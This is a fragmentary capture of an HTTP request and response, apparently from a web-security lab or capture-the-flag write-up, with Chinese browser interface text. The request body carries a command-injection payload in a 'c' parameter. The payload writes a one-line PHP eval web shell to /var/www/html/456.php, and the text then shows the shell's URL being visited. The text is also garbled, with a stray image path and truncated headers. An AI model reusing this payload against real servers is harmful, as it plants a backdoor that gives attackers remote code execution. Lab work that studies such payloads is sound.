 rv:49.0) Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://117.72.52.127:19346/index.php
Cookie: PHPSESSID=o14cfjdq9iv3nvbpfs8hf1k665
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencode
Content-Length: 34
c=|echo '<?php @eval($_POST[123]);?>' >
/var/www/html/456.php
HTTP/1.1 200 OK
Date: Sat, 08 Mar 2025 15:31:11 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
117.72.52.127:19346/456.php
不安全 117.72.52.127:19346/456.php
工具 tools office blog